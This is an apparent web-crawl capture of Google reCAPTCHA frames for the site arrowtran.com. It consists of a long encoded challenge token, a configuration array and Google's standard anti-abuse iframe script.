mjrCtcO2PsOlwqgYAF/Cs8OHSsKMfMKCAsOESsOcTMKOwqfCoARUw6NqI1M1woQJwr4HN1UUB8KNMsOKw6TDmsK1ck/[base64]/[base64]/[base64]/w5/CnMKuNlRGD3teaMKUCcO+IsK1QsOadWk+UgRww4MvJMKYbsONSMKjwozChsO0wqJ3wovCu0slw6wrwobCtsKAXsKhKm0EwoXCgyIKUHViTVE2w79hQsORw6PDoTrDlEnCsmEcD8OKeMK/[base64]/w7HDvB/Dm1cHw6tSwr1EM8K+wpHCmcOUFmlJH2HDi2l9w6rDj8KEw6EnTCbDlhN/w6YpbcOZwrbCokAfw6N8e8ONwoELwoUsZiNMwoAcFBwNIxbCicONw7AJw47DlHROG8K4TcOAwrltLkTCh2gkwqp2PsOxwrN/Im3DsMO+wrQmdlA7woPCkk08P30cwpt3XsK9d8OdOmR7ScOjKQHDpljCiQIAESVwU8KRw5zCqEJmw7ogOUg1woFAY0/CgjbCl8ORSW5ac8KTDMOBwpslwqfCt8K3Y21nw57CoGNwwoEIfMO9ah8EdlUXU8KswpjChsOXwoHChcO/[base64]/[base64]/DiTDCuT5GwqErwqrCpsOLwq/[base64]/[base64]/[base64]/Rz/DgMOjw7tlc8ONDsOWwofCmULCvMOwb8Odw6UNwpYEFSQ6w69uw7YoP8O9OcOgRls4wpjDsMObwp7CscO1JMOew4DDvcOFbcKcBGjDnifDuxbCoXPDq8OiwqXDu8Oww4fCiipkFgYQVcKfw4LCqjdUwqsKQyvDpx3Dm8OXwq7CqDbDi0PDs8Kiwq7Dn8OFw7/DkTk4f8OQSsK6MxXDi0HDgGXDi8OaYBbCr1BzwrIOw4XCosOhV2NOw7kWw5PCtFjDvlTDvC3DhsOkfAHCqmkVBVwPw4Q4w5vCpcOLUhZEw6IodHAGVUwpMxDDjMKAw6jDk37Dp01KGTdpw7vDqmbCtV/Dn8KbIWjDmsKRTyPCncKbMAslAWh1ByttNFDDtDRWwqpawoIKE8K/YsK/wo7DrzpnH8O+GUnCn8K4wqHCs8OVwpHCgsOcwonDrDnDs8K9MMK4wqZMw5zCimPDjEfDtmMZwp1tY8O5HlbDnMK1w4BpZsKgBGzCsAEUw5fCssOBQMKzwrIzHcK/wrAAZsOqw7NhOMKlGsK6RQxSw5HDuSzDksKTNcKHwqvDv8Ofwrhlwp7CvmjCg8Kzw7nCkHvCpcKxwodyw5bDkw9Zw7hlPXvDu8OFwoLCoTQJYMOqWMKMIxlmfFHDjsKHw4HCuMKywqpwwq7Dm8OLVgE3wqPDq0HCjMKZwq0lEcKuwpDDn8KCdibDi8KdFi/[base64]/Dr8K5U2gDwp1Bw54Lw6nCqypaw6jCu8O5wpgtAcK9wofDqgMYwqd5TnDCuGYAw6xXGBtkbyrDpydCN1wXw5JKw6tRw7jCjsO/[base64]/wpvClkrCn8OQacKJBVnCsRwfw7PDsxrDnjkcwrskFSpWLSlIw55sPRkpw4nCnhQJFcOJHMK6CwNJEx/DpcK/woNNwprDt0EewqfCizN2FsKmZcK+dUvDrG7DvcKuGMKFwq/Dg8OuAMK/UsK+NAEHw5BywqLCrHpPa8Oewq0Cwp7CgcKwNi/Dk8Okwqp5DVzCpz5bwo7DplLDjMOYGsO9fcKFTcKeHz/Dvhw5KcOyN8Omw6vDhxduEMOZw6NgBCTCrMO7wqnDnMOsNlRuwoTCmXzDtgQlw6kqw450worCnQs/w5MAwq8Sw7HCvsKOwo1hTwh4FH0oInLCsTvClcOSwqk4w4MPFsKbwqc+e2Nrw48Pwo/DusOzw4o1BXzDq8OtPMOdQ8O/w4LClsKrRl7DgSJwMsKcbsOBw5DCu3YyCgQLGsOje8O6AcKKwqtrwrXCtsKtACPCuMKvwqhMw5Y7w7/[base64]/CnQFfw50swonChHXDlzgRw6HDmGzDmR3Cn8OGw4wKLwIOw5FiN8KsUcOew6jDjmrDpg/Cux3Du8Oew7HDp8K0VsOsEcOxw4pfw4kZCEsTa8OYCsKDwpYSYGlhM3YXZMKrFlZ6SS7DiMOTwpMAw44KFw/DhsOvUsOiJ8Klw4nDgMKXHwppw7XCtQ50woxBDMKAacKuwpvClXrCscO3VMKnwqFcaALDvMOfw78/w44Zw5DCm8OUVsKVbSpRW8Kbw4LCksOGwoUZX8O8w6PCrsKJSmhJd8K2w5wawrB/X8Olw5Nfw641W8KXw4ADwolpF8OuwokKw7bDtQDDvWTCuMKBwqg7wrTDiR7DuH9cacK+w5VAwoLChsK0w7XCn03ClMKKwqVZXA/CgcOtw7nCnF/DtcO1wqPDiCXCkMKfQsOQQWQNH3jDsRbCtsKYdMOeC8KeexNdTzt6w4I1w5PCkMKnKMOCJsKGw7dfXxRTwo4YBT7Di1N3bkXDrBnCicKgw5/[base64]/DtMOmwp3Dtms8wpbCtMKSUcOgwqjDlU8dDyrCvsKLw6LCnMK4JDV5dAgRT8O0wqnCo8KAw4bChRDDknrDmMKyw6vDkHpIQ8K6QsOCTkIMTcOFw71hwr4JdyrDucOcQmF2MsKWw6PChBhLwqpJEkRgYxXDoj/CiMOhw6XCtMOaQVjClsO2w5/DhMKxFyp3MEvCl8O7d0XCji8QwqV/wqhYRjPDmsKdwpx+KTB+XcKNw7Z/IsKIwoBPC2BdOQzCgQQxU8Oqw7ZEwqrCuiTCrsOZwp06fMKEYSVEF28xw7vDucORQ8KVw7LDgyJdTG/Cglolwp9owq/[base64]/CgMKRw5tIw4leBcOAccOIwp9lwr/[base64]/DvMOQJzPCjcO8Q8KRJsOYwrPCnkxXwqnDgko0LRjDi8OUTT1gVRIAwoFlw4EpOcKIesOlfjkiRjrDssKkJUopwp5Sw5tAPsKSSWMdw4rCsAwUwrjCs15ewpnCksKhUgh0bWEzDyMhw5/DocOwwpQbwqnDk0PCnMK6NsKDdUrClcOfJ8Kyw5zCi0DCn8OEEMKedE3CnzvDksOeIiDCigbCpcOKCMKzDwg0cGkUFVHCocOXwogxwqRnIi1iw7zCp8K6w6nDtsKWw7/CgyopJ8OsYjfDkiUaw4rDgMOBEcOYwrnDrTPDg8Ktwop/TsKBwojCssOUI35PbcORw4/[base64]/DswcZCcKMEyXCoyrDo8KwPktQwqJxEV3CkGcVw5fDkQzDkcKgZiTCpsOhw5clAsOXIMO6b2TDkBU2wqjDvB3CrcKTw7vDo8KcGmI8wrwIwqtoDsKMAcKhwpDCiGQbw6TCuBpjw6XDs0/[base64]/[base64]/IcKOK3hdJsKew69KW8Kaw7Ubw7rCngfCp8KYaHnChx/DsVzCoMKJw79uJcKvwoLDsMOZA8OSw5TDj8O0wqEDwonDk8K2Zwcww6bCi18+QVLDmcOnJcKkMgMBHcOWNcOjFVgOw4tQOiDCsATCqFDChMKAEcOtDcKIwpxfeFZvw7pZFcOLQg0hSi/[base64]/CqCLDocOswokDwrUhw5YHGsKwdSnDg8KowqDClMOrw7FBw4QAEEDCr1c0GcOCw5fCiz/Dm8OOVcKhYsKlwodQw5vDsznDiG5kRsKIa8OlBRRBBMKzIsKlwoxGJcOjX3/DjMKFw6nDvcONciPDlhIWEMKjdmrDssOswpQxw5RrfioPfsOnB8Kbw57CjcO3w4XCq8Ogw5/CsXLDh8KGw55lQyXCjk7DosKgesOqwr/[base64]/DphXCj8KNw5LDsRPDr8O0bA/DsFFswq8hccOiN1nDqn7CgHBHNcONJh3DtzZAw4/Dlgc1w7nCgwjDuF9wwr4CaBYmw4IRw70iGx3DhCM6YsKZw65WwrfDqcK/X8OZY8KgwpnDp8OOQ35Nw47DpsKCw7ZHw7zChUbCh8OSw7dKwolIw4rDjMO4w4IlRlvCmXsVw7wjw5jDj8O2woUKEHVCwqRvw5LDl1XDqcK5w5t5w79WwpVbScOyw6/[base64]/Cu8ORY8OEw5Ftw7cCISUxVcKowoHChkzDsibDuwzDksO0wotXwqtWwqbCg3IxLHZJw7RhNi3CoScvU0PCqRrCtU4PGkMTQF7Ck8OACsO5ZcOrw6/CuhHDvcK5I8KZw5NhXMKgWFrCvMKjPT9HL8OJJhPDpsOefzLCkMK3w5/DmsO/D8KNGcKpXg5FNDbDmcKrGwHCosK4w6PDgMOUAi7CuwcYVsK+YlLDpMOEw7x2csKXw65DUMKJPsKvwqvDisKiwqnDscO3w5pJM8Obwr5jdjN/wrfDt8O8Lk0ecjNXwqM5wpZUJ8KGVsKww75XA8Kgw7ADw55aw5XCj3odwqZDw481Ym0Zw7bDs1NEc8Kiw7duw749w4N/UcKBw4jDtsKnw74yWcOldxHDmynDr8OUw5zDqE7CoErDicKLw7PCuCjDoQHDpwTDosKDwqfCm8OfUcKKw7cnHsO/Y8KwEcO7K8KIw4Ydw6UCw6/DqsKfwrZaOMKmw47DhT1IQcKFw6pqwpMiw7hlw7BmEMKMEMKpIsOyLxkuQzNHVS3Dmz/Dm8KfKMODwq5SbXUeIcODw6rDjzTDmmhUBMKkw5HDh8OTw4XCrsKGK8O6wozDmyfCusO9wrvDrnItAcOEwo9JwqUGwr9Dwpk8wrJTwq1VGkNFMsKNFsKcw7xkXMKLwp/CrMKUw4fDssKdN8KQOEfDocKiRHRtDcO3byPDrsKnY8OlAQpkLcObBHkSwr3DpCQFccKiw7hww4XCksKVwpbDq8Kxw4TCpiLCh1zDisKsKzM8dCA9wpfDiUDDiFnCjADCscKXw7pEwoQ7w6J7cEsBWTDCt3IrwoAQw6xKw4bCinDDmHPDqsK6EAhjw77DtcKbw7/CjCPCncKAeMOwwoBIwoEKcyZSQcOrw7XDi8Oow5nCjsKkBsKEZinCskVSwr7CssK5aMKSwqA1wo9cO8KQw4VeVlDChsOewpcdZcK1GRrCvcOxRn81eUJEHWLCqz50EhnCrcOCEU5za8OgWsK0w7XCo2LDssO9w5gYw5/CgxXCrcKzJkXCqsKdQ8K9KSbDtFzDlV5pwr1Iw5dHwrXCv2jClsKMBXvCuMOLHVLDrQfDkVgqw7zDqS0Yw5AEw4HCnm8owrVlTMKDBcKQwqbDnT4Ow5/DncOecsOewqR9wroawqrCpw0hFn/[base64]/w5IUGcKwwo7DiErDk2XDhcKCwrgyFWcYw4gPwo8wb8OUDcO8wpLCkSnDnkjCp8KHbARgZsKuwqzDu8Kiwr7Dp8KkfjIeYznDii/DjMKNaFk2UMO/[base64]/Cj8KVTMOLFm4bUwwow7XDrjDDnHlsZRjDuMO2f8KRw7sOw6xaOMKwwonDkRzDjwp4w5QpfcOLWcK0w7TCsVJiwolfYDLDs8KFw5jDohLDn8OHwqRvw60qCXfCsnFlWUXClX/ClMKaAcKVA8OZwp/Do8OawqdpPsOgw41SbWTDgcKqfCvCjSBcB1nDlMOSw6vCrsOTwp9ewrnCqcODw5dTw6Ffw4xGw5PDsAxVw6R2wrMQw607Q8KAdMOLRsKdw5Z5P8KJwr93c8Kow7pQwqMUwoI8w5jDgMOAKcOIw7LCkCw+wotYw78hZiJ2wrvDn8KbwpjDmD/[base64]/CpxrCpCrCncOwHsOcwqXCsC3DkMKIwqvDhld4FcOCKMK8w4/DmEvDs8K8RsKVw4fChsOhIlVHwr/CrWDDijjDm0ZDX8ORW3R5O8Kbw5XCg8KKYRbCqgPDhA/ChsKww6FUwpg9ZMOXw7PDssOIwqwcwohwH8Ohdl1OwoUGWGbDgcO4fMOlw6HCkEAUNljDjAfDgsKww53CtMOzwr/CqxoCw5HCknTDjcKzwq0UwpzChFxSSMKBT8KQw6vClMK7KR7Cs3V1w4XCu8OLwq9iw4PDlW/ClsKFdxIxCCcBcDocWMOiw7XCqht2VsO8wo8SOMKYSGLCtsOdw4TCosO3wqtKMnIgA1o8TjBIeMOuwpgCFAfCh8OxL8O0w7o7VXvDtFjCv3PCmsKfwo7Dtn9LbFYbw7tnMTrDvSN/w5coOcOrwrXDtXvDpcO1w7Ngw6fCv8KXEMKEWWfCtMO/w43CmMOmVsOOw5nCn8Knw7Uwwro8w6howoLClMKLw5wYwovCqcK8w57CiXlFRsK3S8OyUDLDrnFQwpbCk2Z2wrXDjANuwohGw73CsAXCunlbD8OIwplEKMKoWsKxB8OVwoAsw4DClUrCocOdFFU8FnTClUXCtn1xwqV4b8OPHHo/S8OPwqjCiEIEwqB0wp/CsR5Sw5TDtXUZXjvChMObwqhnU8O/woTCmcKdwq1vCgjDmE8YQHlHDcKhKUNuTELDtsOARh8oYVV5woHCm8Oxw4PChMOjYjkwHcKPw5YOw5wVw6HDv8K8IDHDtzIpf8OfZWPCi8OdAkXDgsOfDsOuw7hCwqzChRjCh3nDhBTCrlzCjXTDhcKzKToTw41wwrM3DcKCScK9ODh2ORLCix/Dvi/DlWrDjEzDkcKlwr1awqLDscOoSw/CuhbCpsODASbCsRnDhcKvwqpADcKfThIbw4XCkzrDsg7DncOzBMK7wprDqg8fQHzCgSrDhWDDkh0PYxXClMOrwoJMw5nDo8KvWDTCsScBFU/DjcK0wr7DiVbDsMO9Pg/DqsOAGiMTw7FjwonDt8K8Mh/CjsOTBkwGR8KkZwvDnRXDsMOIFmPCtTUJD8KRwoDCsMKEesOQw6PCiBtrwpNTwq0tNQDCjsOqNcKvw6xIZXs5bRdXf8KaDgQeDyXDkSh3ExJ7woLCrCHCk8ODw5nDnMOPw4gcLCjDlcKfw68QYh/DusOGGDFYwpYKVHtccMORw7fDqMKvw7FLw6ppaX/CmVRaGMKNw6FwdMKwwr44woR/KsK+wpgtNCsfwqZCSsKtwpd8w5XDv8KWAg7CmsKVZgQrw6EMw5VCWyvCk8O/NlHDmSQUChAuYyo0wp91WBTDkhXDkMOwPnVaFsK7YcKXw6RpByrDil7Cu3oQw6M3flHDpMOPw4rDhjrCiMOPc8OCwrAlTzwOPBTDlTgCwo/Di8ONGCnDosO4OhojYMKCw5nCusO/[base64]/[base64]/wqVgw7Uwwp0VMHkYw67DlsKmBgbCgcOcWR7Dg13Dr8KzOU8wwrEFwosdw5pGw5TDvxk1woEfAcOIw4YMwpHDrxxYRcOewp/[base64]/[base64]/ClinDrMKtOQ0TwrLCpXE9w6bDrytuREDDkcOEwpsZwrfCl8OKwqILwqU2JcOVw7LCuk3CtsO8wonDscOJwocYw4sMCmLDuQt9w5ZCw6FMGkLCtwgzK8OZYTgQVwvDtcKKwpPCulLCqMO7w7FbS8O1E8O/wpELw5zCmcK0cMKOwrgawpI3w75/[base64]/[base64]/Dg17CucOLw4zDtHw8wpZbw6XDisOgwqZdwqjCu8KCBcKKXsKlJsObTmvCgGB6worDqFNOVRnCh8ODcFpwH8OrL8Kqw4pPTXLDksKzecOvcjXDhAHCicKdw4XCik1XwoIPwr90w5rDoBPCisKeIBA/w7EFwqHDlMKTw7bCj8OnwrhBwq/DjsKLw6jDjMK1woXDkB/CiCN4Ay4zwofDtsOpw5cSZHQcQhjDqD8wPMKpwokWw5nChcKmw7bDpsOmwr1Ew6IpNcOWwq0zw4hcKMOKwpfCg3jCjsO/w4TDqcOGM8KEc8OVwp1UIcOKV8O4UHrCv8KKw6XDugbCgcKQwpYcw6HCm8KWworCn35pwqHDrcO5AcKcbMOgPcOFN8O9wrJfwqPDnsKfw4nCicObwoLDiMKvV8O6w5Ijw5EtKMKPw6xyw5/[base64]/w6zDmcOIPhPDu8OKWMO5wqfCtsKBbcKjND0nYTPDjcODQsK/[base64]/CjjbDjcONGcO8ITgBwos7wrLCp0DDtWwIW8KpFnzCsggkwrsuL3zDoB/Ch37Co0bDlsOow5rDi8K0wo7CiQTDuXfDj8OrwodaPMK6w7Nrw6rCuWtjwpp8KR3Dkn3DosKrwokrIGbCj2/[base64]/IsOROVxzDix0amFhDMOgUMK8wq/Cp8KlwpUgw5XCsMO6w7t7bMOcb8OvUsO7w444w6vDksO5wrDDgMOYwrwPHWrCo3DCucOZTj3Ck8Kqw4zDgRbCvVHCgMKKwr8kF8KqccOsw4HCtyvDrUhawoDDhsKKFcO9w4fDnsOFw5FQIcOew5zDlsONL8KKwrheacKGayfDo8K+w4nClxs/w7zDlsKhTWnDlmHDl8K3w4dkw4QdLMKhw7V6PsORQw/DgsKDCQjCujPDgB1RZcOEa0/DqFPCtRfCtn3CgnDCnmcNVMKGQsKBw5zDncKgwprDpC/Dm0jCqFbCucOmw5wpM07Ctx7CoEjCsMKqF8Krw7JTwoNwbMKBYzItw7lVDUJQw7PDmcOJKcOXVz/DhzvDtMO+wrbCiHViwpnDuS7Dqm4CMjHDpGMIfR/DkMOIAcOIw4UIw6k4w7wATihfDXDCssKTw6/Colp2w5LClxLDlT/[base64]/QnHCqMOZw7vDosKBwoczTgQOw7RtwpfDhcOSw444wogcwo/[base64]/XMKewrfCkcOFwqtmw4Yaw5DDgRTCmANWbR/CqsOmw4fCtcKaMcOCw4HDvEXDh8OqXcKFG3IBw73CpcOOD1YsacOAfTkAwqwRwqQEwoMMVMO9CH3CrsK+w5wlSMK5Wjh+w7c/wqjCrwVWTMO/FFHCqcKoHGHCssOVORhVw6Vqw6EvfMKtw77CtcOoP8O6Vigew6nDrMOew70WAMKJwp58w77DoCZ/[base64]/CmTrDsk3CqD3ClitZDsK/[base64]/DqsOiwoLDrMOVKnkqwpbCnMKQw7XCjVnCui8KZRZDecKvIcOXB8OmcMKcwqwHwq7Ct8OeIsK0UBDDi3EhwpQtFsKWwrjDpsOXwq0Pwp4fPGrCqjrCoH7Do3XCvVtQwqYrEiBxHl95w5w3YMKJwpzDhG/CosKwLGHDgyTCiVXCnxR8a082Yxwww7BQJsKSTsOdw651dUHCrcO4w5zDtQXDrcOKRD9QLxHDgcKSwoY2w5swwpbDhl1KHsOgTMOFS0nCsVwIwqTDqMKgwpEtwrFkasOpw5Edw6g/wpwVbcKUw7DDpcKUI8OdEn3Dlxs5w6jCmEfCssOPw5NKQ8Ocw6TCsVIEIlDCsmZESBPDsEtUwoTCoMOHwq9NdhksRMOswobDj8OpfsKTw4UJwrYoR8KvwrgrX8OrOGI/[base64]/CuxbCtMOzPS3CuXDDucKuZgHDmsOyRsOww5nChsOuwqk2w7BxSEvDk8OMEjIWwrTCtwTCo17Dm3YyHTMPwrLDtk9hMmLDkHvDjMOvWAhWw4lTAgwGUsKEeMOdP3/Ck2/[base64]/[base64]/CvsKlABRnEMKZw4QYRmnCpcKwTG7CsGpxwpMJwo9owo1HNTMQw6LCtcKbXD3Cpwo7wqDCvAh0U8KVw5jCq8Kvw4NCwpt0ScKdHnbCuBnDj00iNcObwqwcw6bDhCZ+wrVqQ8Kzw6TCo8KAFTzDrFxwwqzCnkRFwqFvRXnDrh/CncKMwofCpUvCqAvDoQhRZcK6wpXCtMKcw4HCviU6w4bDl8ONaCvCtcKlwrXCisOxCyQbwqvDiQcGAQo4w4zDqcKNwpDCkG4VJFDDh0bDrsK/[base64]/DocOSw4NQwrnClwdjDsKOScOaGm/DtsKpH2hfwpo8bsOTXF3DgGQpwo41w7ZqwoQHfV/CuzbDkizDrRrDkDbDhsOVLHptSDthwrzCqzZpw47CgsKCwqMgwo/Dm8K8eGYjwrFMwqd7I8KUPCvDl3PDpMK6OWFuJxHDh8KpLn/CuG05wpwswrskeyo1PDnDp8O8RVHCi8KXccKtQ8KqwqBwZ8KgVAVAw5fDrGPCj1gOw6cZfQhRwqhMwqHDoV3DtQonBmVaw77DqcKnw6giwr8WKsK/[base64]/[base64]/woPCicO2wpJ0wrLCgRXDpQdPbEzCgD/Dn8Kgw518woLDsRDCgxsHwrfCocKpw7/[base64]/w4lCcTIiF2bCikYQH1R7wonCgG0iVkPDjwzDh8KmA8OpfG/[base64]/[base64]/Cq0RWFBDDqGvDlSl/wqzChynClcKPw5jCnCggcMKrS2UIfsOjBMO/[base64]/Cm8Kxwqg1fcOKw4vCrinDiMO1LwHCsMO7wrQmHh9VC8OqE116w5d7WcO5woLCjMOGKcKZw7jDnsKLwrjCsDlCwq93wqEvw4bDucO6Y07CtHnCocOtRREcwohPwqFkEMKURxwkwrXCvsOCw7kyAQE/[base64]/DtDsiRHzCssOhw7UiwqYYCjoCw5PDgsKgCsKxfiTCp8OHw7jDlsKtw4PDrMKhwqfCvwrDgMKPw58Bwo/[base64]/Dp29xK33CgsO8H8OGMBBww5jCm2nCj3Ebwolmw7bCmMOHZTd0D3FQYsOqVcKndMKEw4DChMOFw4kIwrIDWHPCo8OEYAoIwr3CuMKQQXcbY8KUU3nCr3tVwoYuM8OMw4YOwr91ZWVsDSsRw6oOcsOJw7bDtQE0cCLDgcK7T0bCs8OLw5ZXIxthAA/Dnm3CtcKMwpnDiMKTFMO6w4MTw73CuMKbOsOjLsOiHh40w7RIc8OcwrBhw7XCrXLCuMKJG8K2wqHDmUTDqmHCrcKJPCdAwqAlLj/[base64]/[base64]/DqcOmw6jCksOtfx8lFz3Cqhp0KMO2wrPDh2jDkArCgjLCjcOBwp1wLwfDqF/DpsKLXcKZw5V0wrhRw7zDu8OCwpVeYzXCkTR9cyNdwqjDmsKhV8KGwr/ChRt6wqcjDD/DsMOYUMO3McKxOMOXw77ChzBSw6rCvsKXwqNNwpDCgh7Dg8KaVcOVw6lYwqfCkxrCu0VeRxLCvsKKw5hXEEbCu2bDk8KRQFjCsAorJXTDmn/DmsOow7oxHwBdFcOfw7/CkVcBwoTCrsO1w5Qawp10wpJWwpxiacKBw67Ck8KEw7QXLldIQcKwK0TClcKHUcKDw7Uqw58uw7BRWF8VwrjCs8KVwqHDrFVxw6t/wppjwrYFwrvCiW3CoyfDosKOdyvCjMO4fnLCg8KNMG/Ct8KWb2IqQnNkwpbDrBMEwpILw4JAw6Muw7xnfi/ChEQLTcOAw6nCjMOqYMKuDynDv1Fsw4QhwpbCrMO1bF1Vw6/DgcKtDEnDocKKw6TCknbDk8Kqw4ULN8KNw71Efn/DqsK8wrHDrxLCkAHDgsOOPVvCgsO/[base64]/DjFgTGDkIw40FPsOhw6TDhFDCisKDwqbDtVUnBsOyHsKNEn/DqDHCnx4rIS7DnlFgO8OnC0jDhsO6wpZePFHCkTTDqyjDh8O5EsKIZcKAw6zDqsKFwq4BFBltwp/CtcKYMcOjBEUFw7BDw4fDryY+wrrCocK1wqjCl8OKw48tUANpO8KWQsOtw7zDvsKDDyvCncKVw4A/ZMKbwrRVw69kw7bCm8OLMcKaDE9MdMKRRxjCtcKcFG1ZwrMSw6JEIcOWXcKnVBNXw6kHwr/[base64]/DtxETwo58wqzDhSzCjwUjwoTDrMOjw5NGwovDonMJDMKoUBwYw4EmMsKde2HCvMKRZU3DlX8/wptKbcKiYMOAwplhMsKuSSTDoXJ0wqUVwp13UDpiWsK/[base64]/DgMKOw63CmV7Dj2FcESTDozVpwpHClcOvIGZtCzZlwpnCr8ODw65uWsOUUMK1FEILwqfDlcO+wr7Dj8KvSz7Cp8Kow6J/w6nCniAxEsK4w59sBh/[base64]/DosKJwpotw7Igw4vCoDVES8K8w7rCiMKAw5vDnxPDgcKZOFUrw7ceL8Kgw4VfKVnCv3fCvBIhwoPDvQDDm27CjMKKRsOWw6Jsw7fCln/Chk/DncOzKn/DrsOCd8K4w6fCmXUyDCzCq8O1cgPCunpFwrzDtsKLUm3DgMOFwqk2wpMqL8KTO8KvR1XCh0/CizlVw6JeelTDvMKZw4nCusOIw4TChcOFw68gwrNqwqbCkMKzwoPCp8ObwpE2w7fCsDnCuFBfw7nDqMKFw53Dp8Osw5jDt8OuOUvCg8OqYBIDdcKxL8KsXgDCmsK9wq0ew6jCusOMw4/DlxRdFcKsHsK9w6zDt8KtKzLCmxNCwrLDvsKMwqnDp8Kuw5Uhw4EkwrDDnsORwrXDq8OYAsKRa2PDicKzMsORYk3Dp8OjI0LCr8KYd0zClsO2ZsKia8KSwqE6w7dJwqRnwr/CvDzCuMKUC8K6w5XDglTDhAAzVFbCjVdNRHvDiWXCmxPDtm7DhcK3w642w4PCvsObwoZyw4cmX1YywoksJMOwasOqGsKuwo8Bw6Mcw77ClAnDh8KqUcKow7/CuMOew5E+ZG3CrR3Cm8O3wrTDkX4RTgkCwoxsIMK0w7prdMODwqVGwpxWUcORFytfwrPDlsKhIMOhw4BiehDCpx/CjlrCllMcRz/CmH7DosOoaFZCw6FcwonCo2NIQn0jcsKAEQnClsOhJ8Oqwo9oYcOCw5kpw67DtMOww6RSw45KwpA8Y8KAwrA0BlzCiRBEwoRhw7nCpsO7Zh0LeMKWIgvDjy/CoDlnVixdwpgkwrTChCnDsh3DrltwwrnCsWPDn3UawpUXwoXDjinDnMKYw7U4DBRFMMKbwo3DvsOJw7XDrcOfwp7CvXkTdcO7wrhfw43DqMKtMEt/wrrDsEQjQ8KYw4rCu8OKBsOvwq0/BcOOFMKlSHpAw4caE8Kvw7/DjwTDvMKRWToUM2Iaw7/CvjFWwqjDqCdYR8OlwrJ+TcONw5/DiVLCisOQwqXDqHBKKSnDisK/O0XDjVFZIQnDhcO5wo/[base64]/[base64]/[base64]/DucKuJTjDpXfCk8KcEcO6w7zDln9IwpbDnMOAw7XDlsKmwprCqVEnEMOhI1Arw6PCuMKgw7rCs8OIwoTDlcK/wpssw4J/[base64]/Cv1FdJsOfNMKgcEfCsR7DrhtmB8K/wq/CgMKOw7oWdsOJNMOKwrfClMKlMVXDmMOswpYMwq9nw7DCssKybW7DjcKMEcOtw4DCuMKNwqIGwp43HW/DtMKcehLCoDXCqG4bXEJuV8OXw6XCjGFZLFnDh8KNFsOYHMORDGggbBluICrDkzfDp8KxwojChcKCwrR8w6PDkzDCjzrCkinChsOdw4HCt8OcwrE3wpY9BQpRYAp8w5vDnxzCoHg\\u003d\x22],null,[\x22conf\x22,null,\x226LebpOUUAAAAALJ6dbRfcJiwgFYZngWCx-YGeQ1b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,534],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arrowtran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q3zULoZKGO/id6J8wZFU2TMOqWSVx2o+CfS9j8R9W7U\\u003d\x22,1,0,null,1,1769570562886,0,0,[212,182],null,[84,26,154,48],\x22RC-CrMrbK_CLnOTQA\x22,null,null,null,null,null,\x220dAFcWeA79AyZEWaUfqFqDRCey9Jq3-hidKjoscmI5nbaPxwATL1eyk3wIulbDEDuQC3CXT2z5y7ZEE9A8bVMYnD33mVKU4c0H3Q\x22,1769653362761]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Au2ERlmicdQME2i1GKJUBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769566989412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>